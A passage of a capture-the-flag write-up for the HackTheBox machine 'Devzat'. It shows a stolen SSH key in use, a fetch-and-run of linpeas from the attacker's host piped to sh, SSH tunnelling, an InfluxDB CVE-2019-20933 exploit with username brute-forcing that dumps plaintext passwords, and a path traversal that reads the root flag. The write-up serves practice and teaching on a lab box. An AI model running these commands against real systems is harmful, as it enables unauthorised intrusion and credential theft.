patrick@devzat:~$ cat .ssh/id_rsa
cat .ssh/id_rsa
-----BEGIN OPENSSH PRIVATE KEY-----
b3BlbnNzaC1rZXktdjEAAAAABG5vbmUAAAAEbm9uZQAAAAAAAAABAAABlwAAAAdzc2gtcn
[...]
IK7vdmRpSWFVI5gW0PRJtOgeBoAYRnHL3mOj+4KCBAiUgkzY/VrMulHwLiruuuLOYUW00G
n3LMfTlr/Fl0V3AAAADnBhdHJpY2tAZGV2emF0AQIDBA==
-----END OPENSSH PRIVATE KEY-----Couldn't have wished for anything better. Ok, let's double-check, but I don't think there is any doubt about it.
┌──(in7rud3r㉿Mykali)-[~/…/hackthebox/_10.10.11.118 - Devzat (lin)/attack/ssh]
└─$ ssh -i id_rsa-patrick [email protected]
Welcome to Ubuntu 20.04.2 LTS (GNU/Linux 5.4.0-77-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
System information as of Sun 30 Jan 2022 10:32:44 PM UTC
System load: 0.02 Processes: 238
Usage of /: 55.9% of 7.81GB Users logged in: 0
Memory usage: 23% IPv4 address for docker0: 172.17.0.1
Swap usage: 0% IPv4 address for eth0: 10.10.11.118
107 updates can be applied immediately.
33 of these updates are standard security updates.
To see these additional updates run: apt list --upgradable
patrick@devzat:~$ ls -la
total 64
drwxr-xr-x 10 patrick patrick 4096 Feb 5 16:46 .
drwxr-xr-x 4 root root 4096 Jun 22 2021 ..
lrwxrwxrwx 1 root root 9 Jun 22 2021 .bash_history -> /dev/null
-rw-r--r-- 1 patrick patrick 220 Feb 25 2020 .bash_logout
-rw-r--r-- 1 patrick patrick 3809 Jun 22 2021 .bashrc
drwx------ 3 patrick patrick 4096 Jun 22 2021 .cache
drwx------ 3 patrick patrick 4096 Jun 23 2021 .config
drwxr-x--- 2 patrick patrick 4096 Feb 5 16:40 devzat
-rw-rw-r-- 1 patrick patrick 51 Jun 22 2021 .gitconfig
drwxrwxr-x 3 patrick patrick 4096 Jun 22 2021 go
drwxrwxr-x 3 patrick patrick 4096 Feb 5 12:16 .local
drwxrwxr-x 4 patrick patrick 4096 Jun 22 2021 .npm
drwxrwx--- 5 patrick patrick 4096 Jun 23 2021 pets
-rw-r--r-- 1 patrick patrick 807 Feb 25 2020 .profile
drwxrwxr-x 2 patrick patrick 4096 Feb 5 12:38 .ssh
-rw------- 1 patrick patrick 5792 Feb 5 16:46 .viminfo
patrick@devzat:~$ ls -la ../
total 16
drwxr-xr-x 4 root root 4096 Jun 22 2021 .
drwxr-xr-x 20 root root 4096 Sep 29 10:30 ..
drwxr-xr-x 6 catherine catherine 4096 Feb 5 13:37 catherine
drwxr-xr-x 10 patrick patrick 4096 Feb 5 16:46 patrick
patrick@devzat:~$
patrick@devzat:~$ ls -la ../catherine/
total 68
drwxr-xr-x 6 catherine catherine 4096 Feb 5 13:37 .
drwxr-xr-x 4 root root 4096 Jun 22 2021 ..
lrwxrwxrwx 1 root root 9 Jun 22 2021 .bash_history -> /dev/null
-rw-r--r-- 1 catherine catherine 220 Jun 22 2021 .bash_logout
-rw-r--r-- 1 catherine catherine 3808 Jun 22 2021 .bashrc
drwx------ 2 catherine catherine 4096 Sep 21 19:35 .cache
drwxr-xr-x 2 catherine catherine 4096 Feb 5 13:44 dev
-rw------- 1 catherine catherine 28297 Feb 5 13:36 devzat-dev.zip
drwxrwxr-x 3 catherine catherine 4096 Feb 5 13:37 .local
-rw-r--r-- 1 catherine catherine 807 Jun 22 2021 .profile
drwx------ 2 catherine catherine 4096 Feb 4 20:45 .ssh
-r-------- 1 catherine catherine 33 Feb 4 20:42 user.txt
patrick@devzat:~$ cat ../catherine/user.txt
cat: ../catherine/user.txt: Permission deniedI think it is time for a session with linpeas.sh to search for vulnerabilities for privileges escalation. Let's download it and get ready to use it on the target machine.
┌──(in7rud3r㉿Mykali)-[~/…/hackthebox/_10.10.11.118 - Devzat (lin)/attack/upld]
└─$ wget https://github.com/carlospolop/PEASS-ng/releases/download/20220203/linpeas.sh
--2022-02-05 21:07:09-- https://github.com/carlospolop/PEASS-ng/releases/download/20220203/linpeas.sh
Resolving github.com (github.com)... 140.82.121.3
Connecting to github.com (github.com)|140.82.121.3|:443... connected.
HTTP request sent, awaiting response... 302 Found
Location: https://objects.githubusercontent.com/github-production-release-asset-2e65be/165548191/c96398ef-7f52-4308-b30e-5f8cc3c7b6b0?X-Amz-Algorithm=AWS4-HMAC-SHA256&X-Amz-Credential=AKIAIWNJYAX4CSVEH53A%2F20220205%2Fus-east-1%2Fs3%2Faws4_request&X-Amz-Date=20220205T200709Z&X-Amz-Expires=300&X-Amz-Signature=d59277364584fe92d733267681b90f0bc7a16846cd9b97ec9b94596fa066a3ae&X-Amz-SignedHeaders=host&actor_id=0&key_id=0&repo_id=165548191&response-content-disposition=attachment%3B%20filename%3Dlinpeas.sh&response-content-type=application%2Foctet-stream [following]
--2022-02-05 21:07:10-- https://objects.githubusercontent.com/github-production-release-asset-2e65be/165548191/c96398ef-7f52-4308-b30e-5f8cc3c7b6b0?X-Amz-Algorithm=AWS4-HMAC-SHA256&X-Amz-Credential=AKIAIWNJYAX4CSVEH53A%2F20220205%2Fus-east-1%2Fs3%2Faws4_request&X-Amz-Date=20220205T200709Z&X-Amz-Expires=300&X-Amz-Signature=d59277364584fe92d733267681b90f0bc7a16846cd9b97ec9b94596fa066a3ae&X-Amz-SignedHeaders=host&actor_id=0&key_id=0&repo_id=165548191&response-content-disposition=attachment%3B%20filename%3Dlinpeas.sh&response-content-type=application%2Foctet-stream
Resolving objects.githubusercontent.com (objects.githubusercontent.com)... 185.199.111.133, 185.199.108.133, 185.199.109.133, ...
Connecting to objects.githubusercontent.com (objects.githubusercontent.com)|185.199.111.133|:443... connected.
HTTP request sent, awaiting response... 200 OK
Length: 763810 (746K) [application/octet-stream]
Saving to: ‘linpeas.sh’
linpeas.sh 100%[=============================================>] 745.91K --.-KB/s in 0.1s
2022-02-05 21:07:10 (5.88 MB/s) - ‘linpeas.sh’ saved [763810/763810]
┌──(in7rud3r㉿Mykali)-[~/…/hackthebox/_10.10.11.118 - Devzat (lin)/attack/upld]
└─$ ls -la
total 756
drwxr-xr-x 2 in7rud3r in7rud3r 4096 Feb 5 21:07 .
drwxr-xr-x 5 in7rud3r in7rud3r 4096 Feb 5 21:05 ..
-rw-r--r-- 1 in7rud3r in7rud3r 763810 Feb 3 13:34 linpeas.sh
┌──(in7rud3r㉿Mykali)-[~/…/hackthebox/_10.10.11.118 - Devzat (lin)/attack/upld]
└─$ php -S 10.10.15.20:8000
[Sat Feb 5 21:07:32 2022] PHP 7.4.21 Development Server (http://10.10.15.20:8000) startedAnd at this point we will launch it on the BOX, but this time without downloading it, but saving the session so that we can search for interesting points later.
patrick@devzat:~$ curl http://10.10.15.20:8000/linpeas.sh | sh | tee lpeas.outlpeas.out
[...]
╔══════════╣ Active Ports
╚ https://book.hacktricks.xyz/linux-unix/privilege-escalation#open-ports
tcp 0 0 127.0.0.1:8443 0.0.0.0:* LISTEN -
tcp 0 0 127.0.0.1:5000 0.0.0.0:* LISTEN 860/./petshop
tcp 0 0 127.0.0.53:53 0.0.0.0:* LISTEN -
tcp 0 0 127.0.0.1:8086 0.0.0.0:* LISTEN -
tcp 0 0 0.0.0.0:22 0.0.0.0:* LISTEN -
tcp6 0 0 :::8000 :::* LISTEN 222644/./devchat
tcp6 0 0 :::80 :::* LISTEN -
tcp6 0 0 :::22 :::* LISTEN -
[...]
═════════════════════════════════════════╣ Interesting Files ╠═════════════════════════════════════════
╚═══════════════════╝
╔══════════╣ SUID - Check easy privesc, exploits and write perms
╚ https://book.hacktricks.xyz/linux-unix/privilege-escalation#sudo-and-suid
-rwsr-xr-x 1 root root 43K Sep 16 2020 /snap/core18/2128/bin/mount ---> Apple_Mac_OSX(Lion)_Kernel_xnu-
1699.32.7_except_xnu-1699.24.8
-rwsr-xr-x 1 root root 63K Jun 28 2019 /snap/core18/2128/bin/ping
-rwsr-xr-x 1 root root 44K Mar 22 2019 /snap/core18/2128/bin/su
-rwsr-xr-x 1 root root 27K Sep 16 2020 /snap/core18/2128/bin/umount ---> BSD/Linux(08-1996)
-rwsr-xr-x 1 root root 75K Mar 22 2019 /snap/core18/2128/usr/bin/chfn ---> SuSE_9.3/10
-rwsr-xr-x 1 root root 44K Mar 22 2019 /snap/core18/2128/usr/bin/chsh
-rwsr-xr-x 1 root root 75K Mar 22 2019 /snap/core18/2128/usr/bin/gpasswd
-rwsr-xr-x 1 root root 40K Mar 22 2019 /snap/core18/2128/usr/bin/newgrp ---> HP-UX_10.20
-rwsr-xr-x 1 root root 59K Mar 22 2019 /snap/core18/2128/usr/bin/passwd ---> Apple_Mac_OSX(03-2006)/Solari
s_8/9(12-2004)/SPARC_8/9/Sun_Solaris_2.3_to_2.5.1(02-1997)
-rwsr-xr-x 1 root root 146K Jan 19 2021 /snap/core18/2128/usr/bin/sudo ---> check_if_the_sudo_version_is_v
ulnerable
-rwsr-xr-- 1 root systemd-resolve 42K Jun 11 2020 /snap/core18/2128/usr/lib/dbus-1.0/dbus-daemon-launch-help
er
-rwsr-xr-x 1 root root 427K Mar 4 2019 /snap/core18/2128/usr/lib/openssh/ssh-keysign
-rwsr-xr-x 1 root root 43K Sep 16 2020 /snap/core18/2074/bin/mount ---> Apple_Mac_OSX(Lion)_Kernel_xnu-169
9.32.7_except_xnu-1699.24.8
-rwsr-xr-x 1 root root 63K Jun 28 2019 /snap/core18/2074/bin/ping
-rwsr-xr-x 1 root root 44K Mar 22 2019 /snap/core18/2074/bin/su
-rwsr-xr-x 1 root root 27K Sep 16 2020 /snap/core18/2074/bin/umount ---> BSD/Linux(08-1996)
-rwsr-xr-x 1 root root 75K Mar 22 2019 /snap/core18/2074/usr/bin/chfn ---> SuSE_9.3/10
-rwsr-xr-x 1 root root 44K Mar 22 2019 /snap/core18/2074/usr/bin/chsh
-rwsr-xr-x 1 root root 75K Mar 22 2019 /snap/core18/2074/usr/bin/gpasswd
-rwsr-xr-x 1 root root 40K Mar 22 2019 /snap/core18/2074/usr/bin/newgrp ---> HP-UX_10.20
-rwsr-xr-x 1 root root 59K Mar 22 2019 /snap/core18/2074/usr/bin/passwd ---> Apple_Mac_OSX(03-2006)/Solari
s_8/9(12-2004)/SPARC_8/9/Sun_Solaris_2.3_to_2.5.1(02-1997)
-rwsr-xr-x 1 root root 146K Jan 19 2021 /snap/core18/2074/usr/bin/sudo ---> check_if_the_sudo_version_is_v
ulnerable
-rwsr-xr-- 1 root systemd-resolve 42K Jun 11 2020 /snap/core18/2074/usr/lib/dbus-1.0/dbus-daemon-launch-help
er
-rwsr-xr-x 1 root root 427K Mar 4 2019 /snap/core18/2074/usr/lib/openssh/ssh-keysign
-rwsr-xr-x 1 root root 109K Aug 27 23:20 /snap/snapd/13170/usr/lib/snapd/snap-confine ---> Ubuntu_snapd<2.3
7_dirty_sock_Local_Privilege_Escalation(CVE-2019-7304)
-rwsr-xr-x 1 root root 109K Jun 15 2021 /snap/snapd/12398/usr/lib/snapd/snap-confine ---> Ubuntu_snapd<2.3
7_dirty_sock_Local_Privilege_Escalation(CVE-2019-7304)
-rwsr-xr-x 1 root root 39K Jul 21 2020 /usr/bin/umount ---> BSD/Linux(08-1996)
-rwsr-xr-x 1 root root 84K May 28 2020 /usr/bin/chfn ---> SuSE_9.3/10
-rwsr-xr-x 1 root root 39K Mar 7 2020 /usr/bin/fusermount
-rwsr-xr-x 1 root root 67K May 28 2020 /usr/bin/passwd ---> Apple_Mac_OSX(03-2006)/Solaris_8/9(12-2004)/SP
ARC_8/9/Sun_Solaris_2.3_to_2.5.1(02-1997)
-rwsr-xr-x 1 root root 44K May 28 2020 /usr/bin/newgrp ---> HP-UX_10.20
-rwsr-sr-x 1 daemon daemon 55K Nov 12 2018 /usr/bin/at ---> RTru64_UNIX_4.0g(CVE-2002-1614)
-rwsr-xr-x 1 root root 87K May 28 2020 /usr/bin/gpasswd
-rwsr-xr-x 1 root root 52K May 28 2020 /usr/bin/chsh
-rwsr-xr-x 1 root root 55K Jul 21 2020 /usr/bin/mount ---> Apple_Mac_OSX(Lion)_Kernel_xnu-1699.32.7_except
_xnu-1699.24.8
-rwsr-xr-x 1 root root 163K Jan 19 2021 /usr/bin/sudo ---> check_if_the_sudo_version_is_vulnerable
-rwsr-xr-x 1 root root 67K Jul 21 2020 /usr/bin/su
-rwsr-xr-x 1 root root 463K Mar 9 2021 /usr/lib/openssh/ssh-keysign
-rwsr-xr-x 1 root root 15K Jul 8 2019 /usr/lib/eject/dmcrypt-get-device
-rwsr-xr-- 1 root messagebus 51K Jun 11 2020 /usr/lib/dbus-1.0/dbus-daemon-launch-helper
-rwsr-xr-x 1 root root 23K May 26 2021 /usr/lib/policykit-1/polkit-agent-helper-1
-rwsr-xr-x 1 root root 128K Mar 26 2021 /usr/lib/snapd/snap-confine ---> Ubuntu_snapd<2.37_dirty_sock_Loca
l_Privilege_Escalation(CVE-2019-7304)
╔══════════╣ SGID
╚ https://book.hacktricks.xyz/linux-unix/privilege-escalation#sudo-and-suid
-rwxr-sr-x 1 root shadow 34K Apr 8 2021 /snap/core18/2128/sbin/pam_extrausers_chkpwd
-rwxr-sr-x 1 root shadow 34K Apr 8 2021 /snap/core18/2128/sbin/unix_chkpwd
-rwxr-sr-x 1 root shadow 71K Mar 22 2019 /snap/core18/2128/usr/bin/chage
-rwxr-sr-x 1 root shadow 23K Mar 22 2019 /snap/core18/2128/usr/bin/expiry
-rwxr-sr-x 1 root crontab 355K Mar 4 2019 /snap/core18/2128/usr/bin/ssh-agent
-rwxr-sr-x 1 root tty 31K Sep 16 2020 /snap/core18/2128/usr/bin/wall
-rwxr-sr-x 1 root shadow 34K Apr 8 2021 /snap/core18/2074/sbin/pam_extrausers_chkpwd
-rwxr-sr-x 1 root shadow 34K Apr 8 2021 /snap/core18/2074/sbin/unix_chkpwd
-rwxr-sr-x 1 root shadow 71K Mar 22 2019 /snap/core18/2074/usr/bin/chage
-rwxr-sr-x 1 root shadow 23K Mar 22 2019 /snap/core18/2074/usr/bin/expiry
-rwxr-sr-x 1 root crontab 355K Mar 4 2019 /snap/core18/2074/usr/bin/ssh-agent
-rwxr-sr-x 1 root tty 31K Sep 16 2020 /snap/core18/2074/usr/bin/wall
-rwxr-sr-x 1 root shadow 43K Apr 8 2021 /usr/sbin/pam_extrausers_chkpwd
-rwxr-sr-x 1 root shadow 43K Apr 8 2021 /usr/sbin/unix_chkpwd
-rwxr-sr-x 1 root mlocate 47K Jul 16 2019 /usr/bin/mlocate
-rwxr-sr-x 1 root tty 15K Mar 30 2020 /usr/bin/bsd-write
-rwxr-sr-x 1 root crontab 43K Feb 13 2020 /usr/bin/crontab
-rwxr-sr-x 1 root shadow 31K May 28 2020 /usr/bin/expiry
-rwsr-sr-x 1 daemon daemon 55K Nov 12 2018 /usr/bin/at ---> RTru64_UNIX_4.0g(CVE-2002-1614)
-rwxr-sr-x 1 root shadow 83K May 28 2020 /usr/bin/chage
-rwxr-sr-x 1 root ssh 343K Mar 9 2021 /usr/bin/ssh-agent
-rwxr-sr-x 1 root tty 35K Jul 21 2020 /usr/bin/wall
-rwxr-sr-x 1 root utmp 15K Sep 30 2019 /usr/lib/x86_64-linux-gnu/utempter/utempter
[...]
╔══════════╣ Modified interesting files in the last 5mins (limit 100)
/home/patrick/devzat/allusers.json
/home/patrick/devzat/log.txt
/home/patrick/lpeas.out
/home/patrick/.gnupg/pubring.kbx
/home/patrick/.gnupg/trustdb.gpg
/var/log/kern.log
/var/log/auth.log
/var/log/journal/00543af5478f4f5d8ffa5518cb24e0b4/user-1000.journal
/var/log/journal/00543af5478f4f5d8ffa5518cb24e0b4/system.journal
/var/log/syslog
[...]As always, I report only some of the information found by linpeas, those that have been investigated. Well, what caught my eye are some ports open locally (not reachable from the outside and therefore not identified by the nmap), the usual SUID and GUID files, which however always have a place in my search for vulnerabilities for privilege escalation and some recently processed files.
allusers.json
patrick@devzat:~$ cat /home/patrick/devzat/allusers.json
{
"04cc7e55b228563c7a6df5e0d975994feb4e1392394f951e8dbe83f4b72c76e8": "\u001b[38;5;87myarden\u001b[39m",
"12ca17b49af2289436f303e0166030a21e525d266e209267433801a8fd4071a0": "\u001b[38;5;83mpatric\u001b[39m",
"71b8c0e15970752d5e12c9a8d1e21e72bea507f4aca5c870dc51a4ff985a047a": "\u001b[38;5;39muser\u001b[39m",
"7cd9f0ff056633f90bd6efc0f954978bb04a0716a802c92afba4dae60187b3b8": "\u001b[38;5;210mShok\u001b[39m",
"853f604d925f141ee0b6e55bdd21ba813637cf3d8ffd5ac5ce5dc2c5dd61c0ac": "\u001b[38;5;198mroot\u001b[39m",
"ad12c797638ae6bbb6cfc259cbc55d8410c45b69fcef7317eebf92095ea621d8": "\u001b[38;5;208megg\u001b[39m",
"b8d7375d66f74d5d3485948bc4788bad801613158c52f7808a7cc727f68eb582": "\u001b[38;5;87mhelp\u001b[39m",
"e13d83eae660379523aa9738324456dcc8d200163d27ef7f5c22e8783f3506c4": "\u001b[38;5;203mteste\u001b[39m"
}This is an interesting list of users (probably from the chat on the ssh channel) that could be useful for identifying users (it won't be, just see that the user catherine, owner of the user flag, is also missing).
I then take a look at the services that run on the internal doors of the BOX, hoping to understand what it is. They appear to be normal http protocols, so a simple curl might help.
patrick@devzat:~$ curl http://127.0.0.1:8086 -v
* Trying 127.0.0.1:8086...
* TCP_NODELAY set
* Connected to 127.0.0.1 (127.0.0.1) port 8086 (#0)
> GET / HTTP/1.1
> Host: 127.0.0.1:8086
> User-Agent: curl/7.68.0
> Accept: */*
>
* Mark bundle as not supporting multiuse
< HTTP/1.1 404 Not Found
< Content-Type: text/plain; charset=utf-8
< X-Content-Type-Options: nosniff
< X-Influxdb-Build: OSS
< X-Influxdb-Version: 1.7.5
< Date: Sat, 05 Feb 2022 21:04:07 GMT
< Content-Length: 19
<
404 page not found
* Connection #0 to host 127.0.0.1 left intact
patrick@devzat:~$ curl http://127.0.0.1:8443 -v
* Trying 127.0.0.1:8443...
* TCP_NODELAY set
* Connected to 127.0.0.1 (127.0.0.1) port 8443 (#0)
> GET / HTTP/1.1
> Host: 127.0.0.1:8443
> User-Agent: curl/7.68.0
> Accept: */*
>
* Received HTTP/0.9 when not allowed
* Closing connection 0
curl: (1) Received HTTP/0.9 when not allowedPort 8443 seems not to respond to us at all, while 8086 returns a 404, but the information reported in the header can give us some details about the service: Influxdb v. 1.7.5. Let's keep this in mind and try to understand again what services are turning on these doors through other routes.
patrick@devzat:~$ ss -tulpn | grep LISTEN
tcp LISTEN 0 4096 127.0.0.1:8443 0.0.0.0:*
tcp LISTEN 0 4096 127.0.0.1:5000 0.0.0.0:* users:(("petshop",pid=860,fd=3))
tcp LISTEN 0 4096 127.0.0.53%lo:53 0.0.0.0:*
tcp LISTEN 0 4096 127.0.0.1:8086 0.0.0.0:*
tcp LISTEN 0 128 0.0.0.0:22 0.0.0.0:*
tcp LISTEN 0 4096 *:8000 *:* users:(("devchat",pid=222644,fd=7))
tcp LISTEN 0 511 *:80 *:*
tcp LISTEN 0 128 [::]:22 [::]:* The absence of information on the process suggests to me that the processes are running with administrative permissions.
patrick@devzat:~$ ps -aux | grep "8086\|8443"
root 1218 0.0 0.2 622788 4148 ? Sl Feb04 0:00 /usr/bin/docker-proxy -proto tcp -host-ip 127.0.0.1 -host-port 8086 -container-ip 172.17.0.2 -container-port 8086
catheri+ 10513 0.0 0.2 12008 5600 pts/4 S+ Feb04 0:00 ssh -l test localhost -p 8443
patrick 334633 0.0 0.0 6432 664 pts/0 S+ 21:05 0:00 grep --color=auto 8086\|8443As I had hypothesized, the ssh chat is running on port 8443 (the connection made by user catherine is visible), while on 8086 there is certainly a docker container with the Influxdb database.
The time has come to attack the Influxdb instance; needless to say, that when I googled "Influxdb 1.7.5 exploit" a series of links identifying the same exploit appeared.
I can't understand if this happens because the google statistics of searches during the life of the BOX increase rapidly or if this is due to the fact that... google is watching us?
Ok, the question is that I have, however, to launch the attack from my machine, I don't think I have the permissions to download the repository on the BOX, nor to install the project requirements. I must therefore be able to get port 8086 and its service on my machine... local port tunnelling.
┌──(in7rud3r㉿Mykali)-[~/…/hackthebox/_10.10.11.118 - Devzat (lin)/attack/ssh]
└─$ ssh -L 8086:10.10.11.118:8086 -i id_rsa-patrick [email protected]
Welcome to Ubuntu 20.04.2 LTS (GNU/Linux 5.4.0-77-generic x86_64)
[...]
patrick@devzat:~$A fast check...
┌──(in7rud3r㉿Mykali)-[~/…/_10.10.11.118 - Devzat (lin)/attack/git/InfluxDB-Exploit-CVE-2019-20933]
└─$ curl http://127.0.0.1:8086 -v
* Trying 127.0.0.1:8086...
* Connected to 127.0.0.1 (127.0.0.1) port 8086 (#0)
> GET / HTTP/1.1
> Host: 127.0.0.1:8086
> User-Agent: curl/7.74.0
> Accept: */*
>
* Recv failure: Connection reset by peer
* Closing connection 0
curl: (56) Recv failure: Connection reset by peerLet's create our user list (remember the allusers.json file from earlier?).
┌──(in7rud3r㉿Mykali)-[~/…/_10.10.11.118 - Devzat (lin)/attack/git/InfluxDB-Exploit-CVE-2019-20933]
└─$ cat users.txt
yarden
patric
user
Shok
root
egg
help
testeDon't doubt, sometimes small but specific lists turn out to be better than hundreds of random records; it will not be so anyway. The python script still returns me an error which I identify by looking at local port forwarding.
patrick@devzat:~$ channel 3: open failed: connect failed: Connection refused
channel 3: open failed: connect failed: Connection refused
channel 3: open failed: connect failed: Connection refused
channel 3: open failed: connect failed: Connection refused
channel 3: open failed: connect failed: Connection refusedRight, I need the internal 8086 port, not the external one, which by the way, doesn't exist. Let's restart it correctly.
┌──(in7rud3r㉿Mykali)-[~/…/hackthebox/_10.10.11.118 - Devzat (lin)/attack/ssh]
└─$ ssh -L 8086:127.0.0.1:8086 -i id_rsa-patrick [email protected]
Welcome to Ubuntu 20.04.2 LTS (GNU/Linux 5.4.0-77-generic x86_64)
[...]
patrick@devzat:~$And this time the script works, but my little list doesn't contain the right users.
┌──(in7rud3r㉿Mykali)-[~/…/_10.10.11.118 - Devzat (lin)/attack/git/InfluxDB-Exploit-CVE-2019-20933]
└─$ python3 __main__.py 1 ⨯
_____ __ _ _____ ____ ______ _ _ _
|_ _| / _| | | __ \| _ \ | ____| | | (_) |
| | _ __ | |_| |_ ___ __ | | | |_) | | |__ __ ___ __ | | ___ _| |_
| | | '_ \| _| | | | \ \/ / | | | _ < | __| \ \/ / '_ \| |/ _ \| | __|
_| |_| | | | | | | |_| |> <| |__| | |_) | | |____ > <| |_) | | (_) | | |_
|_____|_| |_|_| |_|\__,_/_/\_\_____/|____/ |______/_/\_\ .__/|_|\___/|_|\__|
| |
|_|
CVE-2019-20933
Insert ip host (default localhost):
Insert port (default 8086):
Insert influxdb user (wordlist path to bruteforce username): users.txt
Start username bruteforce
[x] yarden
[x] patric
[x] user
[x] Shok
[x] root
[x] egg
[x] help
[x] teste
ERROR: no valid username found !!!Ok, let's go through some more complex and record-rich lists, I think that for standard users of a unix system, should be fine.
┌──(in7rud3r㉿Mykali)-[~/…/_10.10.11.118 - Devzat (lin)/attack/git/InfluxDB-Exploit-CVE-2019-20933]
└─$ cp /usr/share/metasploit-framework/data/wordlists/unix_users.txt ./
┌──(in7rud3r㉿Mykali)-[~/…/_10.10.11.118 - Devzat (lin)/attack/git/InfluxDB-Exploit-CVE-2019-20933]
└─$ python3 __main__.py
_____ __ _ _____ ____ ______ _ _ _
|_ _| / _| | | __ \| _ \ | ____| | | (_) |
| | _ __ | |_| |_ ___ __ | | | |_) | | |__ __ ___ __ | | ___ _| |_
| | | '_ \| _| | | | \ \/ / | | | _ < | __| \ \/ / '_ \| |/ _ \| | __|
_| |_| | | | | | | |_| |> <| |__| | |_) | | |____ > <| |_) | | (_) | | |_
|_____|_| |_|_| |_|\__,_/_/\_\_____/|____/ |______/_/\_\ .__/|_|\___/|_|\__|
| |
|_|
CVE-2019-20933
Insert ip host (default localhost):
Insert port (default 8086):
Insert influxdb user (wordlist path to bruteforce username): unix_users.txt
Start username bruteforce
[x] 4Dgifts
[x] abrt
[x] adm
[v] admin
Host vulnerable !!!
Databases list:
1) devzat
2) _internal
Insert database name (exit to close): devzat
[devzat] Insert query (exit to change db): Great, I need to understand the SQL syntax of this database.
Next, we list the available tables.
[devzat] Insert query (exit to change db): SHOW MEASUREMENTS
{
"results": [
{
"series": [
{
"columns": [
"name"
],
"name": "measurements",
"values": [
[
"user"
]
]
}
],
"statement_id": 0
}
]
}We select from the only table available and catherine's fantastic password appears as if by magic.
[devzat] Insert query (exit to change db): SELECT * FROM "user"
{
"results": [
{
"series": [
{
"columns": [
"time",
"enabled",
"password",
"username"
],
"name": "user",
"values": [
[
"2021-06-22T20:04:16.313965493Z",
false,
"WillyWonka2021",
"wilhelm"
],
[
"2021-06-22T20:04:16.320782034Z",
true,
"woBeeYareedahc7Oogeephies7Aiseci",
"catherine"
],
[
"2021-06-22T20:04:16.996682002Z",
true,
"RoyalQueenBee$",
"charles"
]
]
}
],
"statement_id": 0
}
]
}And the first flag was captured.
patrick@devzat:~$ su catherine
Password:
catherine@devzat:/home/patrick$ cd ../catherine/
catherine@devzat:~$ cat user.txt
6******************************eAll right, let's proceed with another linpeas session, the same way as before.
[...]
╔══════════╣ Checking if containerd(ctr) is available
╚ https://book.hacktricks.xyz/linux-unix/privilege-escalation/containerd-ctr-privilege-escalation
ctr was found in /usr/bin/ctr, you may be able to escalate privileges with it
╔══════════╣ Checking if runc is available
╚ https://book.hacktricks.xyz/linux-unix/privilege-escalation/runc-privilege-escalation
runc was found in /usr/bin/runc, you may be able to escalate privileges with it
[...]Nothing more, apart from the two files above, but which still lead to nothing.
After realizing that I have no possibility to run anything as an administrator, I begin to go through the files that I find on the disk and, despite being incredulous about the compressed file containing another version of the chat source, I try to take a closer look at it.
catherine@devzat:~$ unzip devzat-dev.zip -d /tmp/extrf48k/
Archive: devzat-dev.zip
creating: /tmp/extrf48k/dev/
inflating: /tmp/extrf48k/dev/go.mod
extracting: /tmp/extrf48k/dev/.gitignore
inflating: /tmp/extrf48k/dev/util.go
inflating: /tmp/extrf48k/dev/testfile.txt
inflating: /tmp/extrf48k/dev/eastereggs.go
inflating: /tmp/extrf48k/dev/README.md
inflating: /tmp/extrf48k/dev/games.go
inflating: /tmp/extrf48k/dev/colors.go
extracting: /tmp/extrf48k/dev/log.txt
inflating: /tmp/extrf48k/dev/commands.go
inflating: /tmp/extrf48k/dev/start.sh
inflating: /tmp/extrf48k/dev/devchat.go
inflating: /tmp/extrf48k/dev/LICENSE
inflating: /tmp/extrf48k/dev/commandhandler.go
inflating: /tmp/extrf48k/dev/art.txt
inflating: /tmp/extrf48k/dev/go.sum
extracting: /tmp/extrf48k/dev/allusers.json
catherine@devzat:~$ ls -la /tmp/extrf48k/
total 12
drwxrwxr-x 3 catherine catherine 4096 Feb 5 22:30 .
drwxrwxrwt 18 root root 4096 Feb 5 22:30 ..
drwxr-xr-x 2 catherine catherine 4096 Jul 16 2021 devI can't bring the file to my machine, so I proceed to manually analyze it on the BOX.
catherine@devzat:/tmp/extrf48k/dev$ grep -i passw *
commands.go: u.system("Please provide file to print and the password")
commands.go: u.system("You need to provide the correct password to use this function")
commands.go: // Check my secure password
commands.go: u.system("You did provide the wrong password")
devchat.go: u.writeln("patrick", "That's perfectly fine :thumbs_up: You'll need a password which you can gather from the source. I left it in our default backups location.")commands.go
[...]
// Check my secure password
if pass != "CeilingCatStillAThingIn2021?" {
u.system("You did provide the wrong password")
return
}
[...]Ok, but apparently it is not the password to become an administrator, let's see if we can use it within the chat. I discover, requesting the list of commands that a new beta command allows me to request the printing of the contents of a file on disk, providing an administrator password (just the one found in the commands.go file). Truly? All right!
catherine@devzat:/tmp/extrf48k/dev$ ssh -l test localhost -p 8443
4 hours 38 minutes earlier
devbot: teste has joined the chat
4 hours 29 minutes earlier
devbot: teste has left the chat
devbot: teste stayed on for 8 minutes
1 hour 35 minutes earlier
devbot: test has joined the chat
test: exit
test: quit
devbot: test has left the chat
1 hour 34 minutes earlier
devbot: root has joined the chat
root: help
devbot: Looking for /help?
root: users
1 hour 31 minutes earlier
devbot: root has left the chat
devbot: root stayed on for 3 minutes
4 minutes earlier
devbot: test has joined the chat
2 minutes earlier
devbot: test has left the chat
devbot: test stayed on for 2 minutes
Welcome to the chat. There are no more users
devbot: test has joined the chat
test: /file /root/root.txt CeilingCatStillAThingIn2021?
[SYSTEM] The requested file @ /root/devzat/root/root.txt does not exist!
test: /file ../root.txt CeilingCatStillAThingIn2021?
[SYSTEM] b******************************2
test: Well, what can I say, I really enjoyed myself with this BOX. That's all folks for now, see you at the next CTF and have fun with your hacking activities, but without doing too much damage.



